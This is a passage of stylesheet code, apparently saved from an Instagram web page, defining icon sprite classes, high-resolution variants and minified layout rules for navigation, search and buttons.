  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -224px -506px;
  
  height: 40px;
  
  width: 40px;
  
}

.coreSpriteLikeAnimationHeart {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: 0px -373px;
  
  height: 81px;
  
  width: 92px;
  
}

.coreSpriteLocation {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -438px -298px;
  
  height: 18px;
  
  width: 16px;
  
}

.coreSpriteLock {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -258px -373px;
  
  height: 76px;
  
  width: 76px;
  
}

.coreSpriteLoginWithFacebook {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -382px -552px;
  
  height: 22px;
  
  width: 21px;
  
}

.coreSpriteMenu {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -405px -552px;
  
  height: 20px;
  
  width: 20px;
  
}

.coreSpriteMenuHover {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -416px -298px;
  
  height: 20px;
  
  width: 20px;
  
}

.coreSpriteMobileHome {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -125px -552px;
  
  height: 24px;
  
  width: 28px;
  
}

.coreSpriteNavigationBrand {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: 0px -322px;
  
  height: 49px;
  
  width: 171px;
  
}

.coreSpriteNavigationBrandMobile {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -344px -298px;
  
  height: 20px;
  
  width: 70px;
  
}

.coreSpriteNavigationBrandSmall {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -206px -264px;
  
  height: 28px;
  
  width: 102px;
  
}

.coreSpritePlayIconSmall {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -470px -552px;
  
  height: 19px;
  
  width: 19px;
  
}

.coreSpriteProfile {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -521px -456px;
  
  height: 24px;
  
  width: 24px;
  
}

.coreSpriteProfileActive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -63px -552px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteProfileHover {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -181px -552px;
  
  height: 24px;
  
  width: 24px;
  
}

.coreSpriteProfileInactive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -237px -294px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteRightPaginationArrow {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -266px -506px;
  
  height: 40px;
  
  width: 40px;
  
}

.coreSpriteSearchActive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -310px -264px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteSearchIcon {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -442px -224px;
  
  height: 10px;
  
  width: 10px;
  
}

.coreSpriteSearchInactive {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -206px -294px;
  
  height: 24px;
  
  width: 29px;
  
}

.coreSpriteSpeechBubbleSmall {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -449px -552px;
  
  height: 19px;
  
  width: 19px;
  
}

.coreSpriteUserTagIndicator {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -180px -506px;
  
  height: 41px;
  
  width: 42px;
  
}

.coreSpriteVerifiedBadge {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -521px -482px;
  
  height: 18px;
  
  width: 18px;
  
}

.coreSpriteVerifiedBadgeSmall {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -522px -354px;
  
  height: 12px;
  
  width: 12px;
  
}

.coreSpriteVideoIconDesktop {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: -547px -153px;
  
  height: 48px;
  
  width: 48px;
  
}

.coreSpriteVideoIconMobile {
  
  background-image: url(//instagramstatic-a.akamaihd.net/h1/sprites/core/ea4586.png);
  
  background-repeat: no-repeat;
  
  background-position: 0px -552px;
  
  height: 30px;
  
  width: 30px;
  
}


@media
(min-device-pixel-ratio: 1.5),
(-webkit-min-device-pixel-ratio: 1.5),
(min-resolution: 144dpi) {

  .coreSpriteActivity {
    
    background-size: 299px 291px;
    
    background-position: -273px -126px;
    
  }

  .coreSpriteActivityActive {
    
    background-size: 299px 291px;
    
    background-position: 0px -228px;
    
  }

  .coreSpriteActivityHover {
    
    background-size: 299px 291px;
    
    background-position: -273px -151px;
    
  }

  .coreSpriteActivityInactive {
    
    background-size: 299px 291px;
    
    background-position: -120px -228px;
    
  }

  .coreSpriteChevronRight {
    
    background-size: 299px 291px;
    
    background-position: -221px -100px;
    
  }

  .coreSpriteDesktopHome {
    
    background-size: 299px 291px;
    
    background-position: -172px 0px;
    
  }

  .coreSpriteEllipsis {
    
    background-size: 299px 291px;
    
    background-position: -228px 0px;
    
  }

  .coreSpriteExplore {
    
    background-size: 299px 291px;
    
    background-position: -273px -51px;
    
  }

  .coreSpriteExploreHover {
    
    background-size: 299px 291px;
    
    background-position: -273px -101px;
    
  }

  .coreSpriteFacebookIcon {
    
    background-size: 299px 291px;
    
    background-position: -185px -161px;
    
  }

  .coreSpriteFacebookIconInverted {
    
    background-size: 299px 291px;
    
    background-position: -202px -161px;
    
  }

  .coreSpriteFindPeople {
    
    background-size: 299px 291px;
    
    background-position: -157px -161px;
    
  }

  .coreSpriteHashtag {
    
    background-size: 299px 291px;
    
    background-position: -259px -186px;
    
  }

  .coreSpriteHeartFull {
    
    background-size: 299px 291px;
    
    background-position: -228px -90px;
    
  }

  .coreSpriteHeartOpen {
    
    background-size: 299px 291px;
    
    background-position: -228px -45px;
    
  }

  .coreSpriteHeartSmall {
    
    background-size: 299px 291px;
    
    background-position: -216px -253px;
    
  }

  .coreSpriteHomeActive {
    
    background-size: 299px 291px;
    
    background-position: -90px -228px;
    
  }

  .coreSpriteHomeInactive {
    
    background-size: 299px 291px;
    
    background-position: -150px -228px;
    
  }

  .coreSpriteInputAccepted {
    
    background-size: 299px 291px;
    
    background-position: -273px -224px;
    
  }

  .coreSpriteInputError {
    
    background-size: 299px 291px;
    
    background-position: -273px -201px;
    
  }

  .coreSpriteInputRefresh {
    
    background-size: 299px 291px;
    
    background-position: -46px -253px;
    
  }

  .coreSpriteInstallBannerLogo {
    
    background-size: 299px 291px;
    
    background-position: -172px -48px;
    
  }

  .coreSpriteLeftPaginationArrow {
    
    background-size: 299px 291px;
    
    background-position: -47px -186px;
    
  }

  .coreSpriteLikeAnimationHeart {
    
    background-size: 299px 291px;
    
    background-position: 0px -50px;
    
  }

  .coreSpriteLocation {
    
    background-size: 299px 291px;
    
    background-position: -275px -253px;
    
  }

  .coreSpriteLock {
    
    background-size: 299px 291px;
    
    background-position: -93px -50px;
    
  }

  .coreSpriteLoginWithFacebook {
    
    background-size: 299px 291px;
    
    background-position: -68px -253px;
    
  }

  .coreSpriteMenu {
    
    background-size: 299px 291px;
    
    background-position: -154px -253px;
    
  }

  .coreSpriteMenuHover {
    
    background-size: 299px 291px;
    
    background-position: -175px -253px;
    
  }

  .coreSpriteMobileHome {
    
    background-size: 299px 291px;
    
    background-position: -180px -228px;
    
  }

  .coreSpriteNavigationBrand {
    
    background-size: 299px 291px;
    
    background-position: 0px 0px;
    
  }

  .coreSpriteNavigationBrandMobile {
    
    background-size: 299px 291px;
    
    background-position: -86px -161px;
    
  }

  .coreSpriteNavigationBrandSmall {
    
    background-size: 299px 291px;
    
    background-position: 0px -132px;
    
  }

  .coreSpritePlayIconSmall {
    
    background-size: 299px 291px;
    
    background-position: -236px -253px;
    
  }

  .coreSpriteProfile {
    
    background-size: 299px 291px;
    
    background-position: -273px -26px;
    
  }

  .coreSpriteProfileActive {
    
    background-size: 299px 291px;
    
    background-position: -60px -228px;
    
  }

  .coreSpriteProfileHover {
    
    background-size: 299px 291px;
    
    background-position: -273px -176px;
    
  }

  .coreSpriteProfileInactive {
    
    background-size: 299px 291px;
    
    background-position: -30px -228px;
    
  }

  .coreSpriteRightPaginationArrow {
    
    background-size: 299px 291px;
    
    background-position: -88px -186px;
    
  }

  .coreSpriteSearchActive {
    
    background-size: 299px 291px;
    
    background-position: -199px -186px;
    
  }

  .coreSpriteSearchIcon {
    
    background-size: 299px 291px;
    
    background-position: -213px -276px;
    
  }

  .coreSpriteSearchInactive {
    
    background-size: 299px 291px;
    
    background-position: -229px -186px;
    
  }

  .coreSpriteSpeechBubbleSmall {
    
    background-size: 299px 291px;
    
    background-position: -196px -253px;
    
  }

  .coreSpriteUserTagIndicator {
    
    background-size: 299px 291px;
    
    background-position: -228px -135px;
    
  }

  .coreSpriteVerifiedBadge {
    
    background-size: 299px 291px;
    
    background-position: -256px -253px;
    
  }

  .coreSpriteVerifiedBadgeSmall {
    
    background-size: 299px 291px;
    
    background-position: -103px -276px;
    
  }

  .coreSpriteVideoIconDesktop {
    
    background-size: 299px 291px;
    
    background-position: -172px -100px;
    
  }

  .coreSpriteVideoIconMobile {
    
    background-size: 299px 291px;
    
    background-position: -168px -186px;
    
  }

}
</style><style data-isostyle-id="is5b5841a3" type="text/css">._o1o4h{background:#fff;border:solid 1px #edeeee;border-radius:3px;box-shadow:0 0 5px rgba(0,0,0,.13);display:block;left:50%;margin-left:-121px;position:absolute;right:-12px;top:18px;width:243px;z-index:9}._o1o4h::after{border-color:transparent transparent #fff transparent;border-style:solid;border-width:0 10px 10px 10px;height:0;left:110px;top:-10px;width:0;z-index:3}._o1o4h::after,._pnw2j{content:' ';position:absolute}._pnw2j{background:#fff;border:solid 1px #edeeee;box-shadow:0 0 5px 1px rgba(0,0,0,.13);height:14px;left:0;margin:auto;right:0;top:12px;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:14px;z-index:1}._q6fzq{border:solid 1px #edeeef;border-radius:30px;float:left;height:30px;margin:7px 10px 0 0;width:30px}._90x7z{float:left;margin:12px 18px 0 10px;width:14px}._a2lxa{color:#a5a7aa;font-size:14px;padding:15px;text-align:center}._j35kd{float:left;margin:12px 18px 0 8px;width:16px}._k2vj6{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-bottom:solid 1px #edeeef;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:50px;padding:8px 14px}._k2vj6:last-child{border:none}._oluat{display:inline;margin-right:0;padding-bottom:5px;white-space:nowrap;width:100%}._qasqy{color:#c9c8cd;display:block;font-weight:300;line-height:22px;text-overflow:ellipsis}._qasqy,._orhxc{font-size:14px;overflow:hidden;text-align:left}._orhxc{color:#070809;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;font-weight:400;margin-top:3px}._qfezm{line-height:22px;margin-bottom:-4px;max-width:140px;overflow:hidden;text-overflow:ellipsis}._8786y{margin-top:12px}._q8rex{max-height:362px;overflow-y:auto;overflow-x:hidden;padding:0;-webkit-overflow-scrolling:touch}._xk9bu{background:#fafafa}._ev95s{display:block;height:12px;margin-left:5px;margin-top:4px;position:absolute;width:12px}._j4qra._o1o4h,._j4qra ._pnw2j,._j4qra ._q6fzq{border:solid 1px #dbdbdb}._j4qra ._a2lxa{color:#999}._j4qra ._k2vj6{border-bottom:solid 1px #dbdbdb}._j4qra ._qasqy{color:#999}._j4qra ._orhxc{color:#262626}._j4qra ._xk9bu{background:clr(grey-0)}</style><style data-isostyle-id="is-2848c32d" type="text/css">._qy55y{-webkit-appearance:none}._qy55y::-webkit-input-placeholder{color:#999;font-weight:300;opacity:1}._qy55y::-moz-placeholder{color:#999;font-weight:300;opacity:1}._qy55y:-ms-input-placeholder{color:#999;font-weight:300;opacity:1}._qy55y::placeholder{color:#999;font-weight:300;opacity:1}._qy55y::-ms-clear{display:none;height:0;width:0}</style><style data-isostyle-id="is57f73e3e" type="text/css">._icv3j{height:28px;left:50%;margin-left:-183px;position:absolute;top:0}._n3dw7{left:11px;position:absolute;top:9px;z-index:2}._9x5sw,._t1y9a{box-sizing:border-box;height:100%;width:100%}._t1y9a{font-size:14px;border-radius:15px;border:solid 1px #edeeee;color:#818488;cursor:text;font-weight:300;left:0;padding:7px;position:absolute;text-align:center;top:0;z-index:2}._98hun{background:#fafafa}._7rc31{background:#fff}._etslc{display:inline;left:-5px}._oqxv9{margin-right:6px;vertical-align:baseline}._oqxv9,._9ea4j{display:inline-block}._9ea4j{max-width:140px;overflow:hidden;text-overflow:ellipsis;vertical-align:bottom;white-space:nowrap}._9x5sw{border-radius:15px;border:solid 1px #edeeee;font-size:14px;outline:none;padding:3px 10px 3px 26px;z-index:2}._jacrq{bottom:0;left:0;position:fixed;right:0;top:0;z-index:1}._pnwyi{left:auto;position:absolute;right:5px;top:14px;z-index:3}._3nol5{position:absolute;right:-35px;top:5px}._muy3w ._t1y9a{border-radius:3px;color:#999}._muy3w ._98hun{background:#fafafa;border:solid 1px #dbdbdb}._muy3w ._55bi1{background:#fafafa;border:1px solid #efefef}._muy3w ._48qwd{background:#fff;border:1px solid #efefef}._muy3w ._9x5sw{border:solid 1px #dbdbdb;border-radius:3px;color:#262626}._muy3w ._9x5sw::-webkit-input-placeholder,._muy3w ._9x5sw:focus::-webkit-input-placeholder{color:#999}._muy3w ._9x5sw::-moz-placeholder,._muy3w ._9x5sw:focus::-moz-placeholder{color:#999}._muy3w ._9x5sw:-ms-input-placeholder,._muy3w ._9x5sw:focus:-ms-input-placeholder{color:#999}._muy3w ._9x5sw::placeholder,._muy3w ._9x5sw:focus::placeholder{color:#999}</style><style data-isostyle-id="is71c34c9" type="text/css">
.whiteoutSpriteAddPhoto {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -352px -168px;
  
  height: 80px;
  
  width: 80px;
  
}

.whiteoutSpriteChevronDownGrey {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -491px -195px;
  
  height: 12px;
  
  width: 12px;
  
}

.whiteoutSpriteDesktopNavActivity {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -512px -217px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteDesktopNavExplore {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -460px -217px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteDesktopNavLogoAndWordmark {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -464px -125px;
  
  height: 35px;
  
  width: 176px;
  
}

.whiteoutSpriteDesktopNavProfile {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -674px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteHeartFull {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -622px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteHeartOpen {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -570px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteLoggedOutWordmark {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -464px -72px;
  
  height: 51px;
  
  width: 175px;
  
}

.whiteoutSpriteMobileNavActivityActive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -518px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavActivityInactive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -648px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavHomeActive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -544px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavHomeInactive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -672px -125px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavLogo {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -491px -168px;
  
  height: 25px;
  
  width: 25px;
  
}

.whiteoutSpriteMobileNavProfileActive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -596px -168px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavProfileInactive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -564px -217px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavSearchActive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -434px -217px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteMobileNavSearchInactive {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -486px -217px;
  
  height: 24px;
  
  width: 24px;
  
}

.whiteoutSpriteWelcomeDesktop {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -434px -168px;
  
  height: 47px;
  
  width: 55px;
  
}

.whiteoutSpriteWelcomeMobile {
  
  background-image: url(index_files/829d8b.png);
  
  background-repeat: no-repeat;
  
  background-position: -642px -125px;
  
  height: 24px;
  
  width: 28px;
  
}


@media
(min-device-pixel-ratio: 1.5),
(-webkit-min-device-pixel-ratio: 1.5),
(min-resolution: 144dpi) {

  .whiteoutSpriteAddPhoto {
    
    background-size: 352px 157px;
    
    background-position: 0px -52px;
    
  }

  .whiteoutSpriteChevronDownGrey {
    
    background-size: 352px 157px;
    
    background-position: -269px -108px;
    
  }

  .whiteoutSpriteDesktopNavActivity {
    
    background-size: 352px 157px;
    
    background-position: -25px -133px;
    
  }

  .whiteoutSpriteDesktopNavExplore {
    
    background-size: 352px 157px;
    
    background-position: -106px -103px;
    
  }

  .whiteoutSpriteDesktopNavLogoAndWordmark {
    
    background-size: 352px 157px;
    
    background-position: -176px 0px;
    
  }

  .whiteoutSpriteDesktopNavProfile {
    
    background-size: 352px 157px;
    
    background-position: -107px -52px;
    
  }

  .whiteoutSpriteHeartFull {
    
    background-size: 352px 157px;
    
    background-position: -81px -78px;
    
  }

  .whiteoutSpriteHeartOpen {
    
    background-size: 352px 157px;
    
    background-position: -131px -78px;
    
  }

  .whiteoutSpriteLoggedOutWordmark {
    
    background-size: 352px 157px;
    
    background-position: 0px 0px;
    
  }

  .whiteoutSpriteMobileNavActivityActive {
    
    background-size: 352px 157px;
    
    background-position: 0px -133px;
    
  }

  .whiteoutSpriteMobileNavActivityInactive {
    
    background-size: 352px 157px;
    
    background-position: -50px -133px;
    
  }

  .whiteoutSpriteMobileNavHomeActive {
    
    background-size: 352px 157px;
    
    background-position: -100px -133px;
    
  }

  .whiteoutSpriteMobileNavHomeInactive {
    
    background-size: 352px 157px;
    
    background-position: -75px -133px;
    
  }

  .whiteoutSpriteMobileNavLogo {
    
    background-size: 352px 157px;
    
    background-position: -81px -52px;
    
  }

  .whiteoutSpriteMobileNavProfileActive {
    
    background-size: 352px 157px;
    
    background-position: -81px -103px;
    
  }

  .whiteoutSpriteMobileNavProfileInactive {
    
    background-size: 352px 157px;
    
    background-position: -106px -78px;
    
  }

  .whiteoutSpriteMobileNavSearchActive {
    
    background-size: 352px 157px;
    
    background-position: -132px -52px;
    
  }

  .whiteoutSpriteMobileNavSearchInactive {
    
    background-size: 352px 157px;
    
    background-position: -131px -103px;
    
  }

  .whiteoutSpriteWelcomeDesktop {
    
    background-size: 352px 157px;
    
    background-position: -176px -36px;
    
  }

  .whiteoutSpriteWelcomeMobile {
    
    background-size: 352px 157px;
    
    background-position: -320px -36px;
    
  }

}
</style><style data-isostyle-id="is-6852c142" type="text/css">._6v8vp{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:0 auto;max-width:1010px;width:100%}._1b8in{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;left:-3px;margin-top:-4px;position:relative}._1b8in:active{opacity:1}._nhei4{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;width:0}._71bsb{line-height:28px}._5ymtz{font-size:16px}._6snr4{border:0;cursor:pointer;font-weight:600;overflow:hidden;text-align:right;text-overflow:ellipsis;white-space:nowrap}._pq5am,._2q6w5{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._7smet:not(:first-child){margin-left:30px}._6snr4{background-color:#4090db;border-radius:100px;color:#fff;height:28px;padding:0 20px;margin-right:20px}._6snr4:hover{background-color:#2d6599}._6snr4:active{background-color:#20486d}._9pxkq{margin-left:-158px;min-width:215px}@media (orientation:portrait) and (min-width:448px),(orientation:landscape) and (min-height:415px){._6v8vp{height:77px;padding:26px 40px}._71bsb,._6snr4{font-size:16px}}@media (orientation:portrait) and (max-width:447px),(orientation:landscape) and (max-height:414px){._1b8in{margin-right:-41px;-webkit-transform:translate3d(0,0,0) scale(.67);transform:translate3d(0,0,0) scale(.67);-webkit-transform-origin:left;transform-origin:left}._6v8vp{height:77px;padding:26px 40px}._71bsb,._6snr4{font-size:14px}}@media (max-width:1000px){._9pxkq{margin-left:-210px}}._nzcpm{font-size:16px;line-height:29px;margin:0 7px}</style><style data-isostyle-id="is58014145" type="text/css">._n7q2c{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}._r1svv{height:100%;width:25%}._gx3bg{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}._o5rm6{margin:0 auto}</style><style data-isostyle-id="is25d24a71" type="text/css">._nnx1m{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}._2421k{height:100%;width:25%}._k76b0{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%}._3hu8q{margin:0 auto}</style><style data-isostyle-id="is-6598be3a" type="text/css">._e4x5h{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 20px}._okasg{-webkit-flex-basis:70px;-ms-flex-preferred-size:70px;flex-basis:70px;height:20px;margin-top:15px;min-width:70px}._419ms{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}._ivl8c{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}._fj367{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}</style><style data-isostyle-id="is74d14af2" type="text/css">._pakdj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;padding:0 20px}._5jd91{-webkit-flex-basis:25px;-ms-flex-preferred-size:25px;flex-basis:25px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:25px;margin-top:10px}._5vp5p{-webkit-flex-basis:45px;-ms-flex-preferred-size:45px;flex-basis:45px;font-size:14px;margin-top:16px;min-width:45px}._5vp5p,._5vp5p:active,._5vp5p:visited{color:#262626;font-weight:600}._5vp5p:active{opacity:.5}._t9ak8{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 20px}._tvs8f{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;left:auto;max-width:215px;width:100%;margin:9px 0;position:relative}</style><style data-isostyle-id="is-2a1fbf5b" type="text/css">._28zbs{-webkit-animation:GradientAnimation 40s ease infinite;animation:GradientAnimation 40s ease infinite;background:-webkit-linear-gradient(180deg,#1e80dc,#c61590);background:linear-gradient(270deg,#1e80dc,#c61590);background-size:300% 300%;border-radius:80px;bottom:30px;box-shadow:0 2px 2px 0 rgba(0,0,0,.5);height:40px;left:50%;margin:0 auto;position:fixed;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:3}._9sso8,._9sso8:hover,._9sso8:active,._9sso8:focus{border-right:1px solid #fff;color:#fff;font-weight:300;letter-spacing:.2px;line-height:26px;margin-bottom:7px;margin-top:7px;margin-right:35px;padding-left:21px;padding-right:10px;min-width:90px;text-align:center;white-space:nowrap}._jj6py,._jj6py:hover,._jj6py:active,._jj6py:focus{color:#fff;font-size:16px;font-weight:100;line-height:26px;position:absolute;padding-left:10px;padding-top:8px;padding-bottom:10px;right:0;top:0;width:26px}@-webkit-keyframes GradientAnimation{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}@keyframes GradientAnimation{0%{background-position:0% 50%}50%{background-position:100% 50%}100%{background-position:0% 50%}}</style><style data-isostyle-id="is58013e3c" type="text/css">._bfc7q{background-color:#fff;height:45px;left:0;position:fixed;right:0;top:0;z-index:10}._bfc7q._p06ek{background-color:#fafafa}._j4mb5{height:45px}._4kdxu,._j05i7{height:100%}</style><style data-isostyle-id="is14943d2e" type="text/css">._hykpq{height:45px}._sq03j{height:75px}</style><style data-isostyle-id="is-1a24c4ea" type="text/css">._8f735{min-height:100%;overflow:hidden}._445wt{-webkit-box-ordinal-group:1;-webkit-order:0;-ms-flex-order:0;order:0}._b3en3{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}._6ltyr{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3}._6ltyr,._6ltyr._oc2y0{background-color:#fafafa}._6ltyr._5nfwj{background-color:#fff}._oofbn{-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4;padding:0 20px}._oofbn,._tn2fu{background-color:#fafafa}._onabe{border-bottom:1px solid #edeeee;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding:0 20px}._6kgkb{border-bottom:1px solid #dbdbdb}._sbl1m{background-color:#737373;bottom:0;opacity:.75;position:fixed;right:0;z-index:999}</style><style data-isostyle-id="is-6892bf95" type="text/css">._fdj9b{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;background-image:url("index_files/38825c9d5aa2.png");background-position:0 0;background-size:454px 